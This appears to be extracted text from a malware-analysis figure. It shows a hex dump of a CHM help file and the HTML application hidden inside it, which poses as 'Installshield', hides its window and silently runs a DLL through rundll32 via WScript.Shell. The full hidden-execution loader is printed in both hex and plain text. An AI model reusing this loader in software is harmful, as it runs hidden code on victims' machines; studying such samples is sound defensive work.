 pss10r.chm
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00061C90 8D B3 28 E1 3B B3 B5 F4 36 5C 3D 9E E8 7D 99 2D
00061CA0 B9 FB 2D 0E E8 AE E8 A0 2F 07 5E 63 FD 69 52 EF
00061CB0 15 BC B7 14 3D 51 D2 87 82 EC 5F 62 49 31 35 4E
00061CC0 45 8E EB 21 DF 32 AC C8 DD F9 54 E3 CE 69 38 5B
00061CD0 C6 20 8A DF DF DB 65 75 38 05 79 1E 5D 28 AC 73
00061CE0 EE 5A DE 6E 0F 53 E5 3E 3B 02 AE 20 22 34 35 1F
00061CF0 E4 9B 97 5B 4F AF 30 0E BC D5 55 36 06 1D 41 83
00061D00 73 10 1C F6 DF 28 14 A1 50 85 42 14 0A 50 28 42
00061D10 A1 0A 85 28 14 A1 50 85 42 14 0A 50 28 42 A1 0A
00061D20 85 28 14 A1 50 00 42 3C 68 74 6D 6C 3E 0D 0A 09 …(.¡P.B<html>...
00061D30 3C 68 65 61 64 3E 0D 0A 09 09 3C 48 54 41 3A 41 <head>....<HTA:A
00061D40 50 50 4C 49 43 41 54 49 4F 4E 20 49 44 3D 22 6F PPLICATION ID="o
00061D50 48 54 41 22 0D 0A 09 09 09 41 50 50 4C 49 43 41 HTA".....APPLICA
00061D60 54 49 4F 4E 4E 41 4D 45 3D 22 49 6E 73 74 61 6C TIONNAME="Instal
00061D70 6C 73 68 69 65 6C 64 22 0D 0A 09 09 09 57 49 4E lshield".....WIN
00061D80 44 4F 57 53 54 41 54 45 3D 22 6D 69 6E 69 6D 69 DOWSTATE="minimi
00061D90 7A 65 22 0D 0A 09 09 09 4D 41 58 49 4D 49 5A 45 ze".....MAXIMIZE
00061DA0 42 55 54 54 4F 4E 3D 22 6E 6F 22 0D 0A 09 09 09 BUTTON="no".....
00061DB0 4D 49 4E 49 4D 49 5A 45 42 55 54 54 4F 4E 3D 22 MINIMIZEBUTTON="
00061DC0 6E 6F 22 0D 0A 09 09 09 43 41 50 54 49 4F 4E 3D no".....CAPTION=
00061DD0 22 6E 6F 22 0D 0A 09 09 09 53 48 4F 57 49 4E 54 "no".....SHOWINT
00061DE0 41 53 4B 42 41 52 3D 22 6E 6F 22 0D 0A 09 09 09 ASKBAR="no".....
00061DF0 42 4F 52 44 45 52 3D 22 6E 6F 6E 65 22 20 0D 0A BORDER="none" ..
00061E00 09 09 09 53 43 52 4F 4C 4C 3D 22 6E 6F 22 0D 0A ...SCROLL="no"..
00061E10 09 09 2F 3E 0D 0A 09 09 3C 73 63 72 69 70 74 20 ../>....<script
00061E20 6C 61 6E 67 75 61 67 65 3D 22 4A 61 76 61 73 63 language="Javasc
00061E30 72 69 70 74 22 3E 0D 0A 09 09 09 77 69 6E 64 6F ript">.....windo
00061E40 77 2E 72 65 73 69 7A 65 54 6F 28 30 2C 30 29 3B w.resizeTo(0,0);
00061E50 0D 0A 09 09 09 76 61 72 20 70 3D 6E 65 77 20 41 .....var p=new A
00061E60 63 74 69 76 65 58 4F 62 6A 65 63 74 28 22 57 53 ctiveXObject("WS
00061E70 63 72 69 70 74 2E 53 68 65 6C 6C 22 29 3B 0D 0A cript.Shell");..
00061E80 09 09 09 70 2E 52 75 6E 28 22 63 6D 64 20 2F 63 ...p.Run("cmd /c
00061E90 20 72 75 6E 64 6C 6C 33 32 20 5C 5C 61 70 70 2E rundll32 \\app.
00061EA0 64 6C 6C 2C 20 23 31 22 2C 30 29 3B 0D 0A 09 09 dll, #1",0);....
00061EB0 09 63 6C 6F 73 65 28 29 3B 0D 0A 09 09 3C 2F 73 .close();....</s
00061EC0 63 72 69 70 74 3E 0D 0A 09 3C 2F 68 65 61 64 3E cript>...</head>
00061ED0 0D 0A 3C 2F 68 74 6D 6C 3E 0D 0A ..</html>..
new 1
1 <html>
2 <head>
3 <HTA:APPLICATION ID="oHTA"
4 APPLICATIONNAME="Installshield"
5 WINDOWSTATE="minimize"
6 MAXIMIZEBUTTON="no"
7 MINIMIZEBUTTON="no"
8 CAPTION="no"
9 SHOWINTASKBAR="no"
10 BORDER="none"
11 SCROLL="no"
12 />
13 <script language="Javascript">
14 window.resizeTo(0,0);
15 var p=new ActiveXObject("WScript.Shell");
16 p.Run("cmd /c rundll32 \\app.dll, #1",0);
17 close();
18 </script>
19 </head>
20 </html>
21
Hyper Text Markup Language file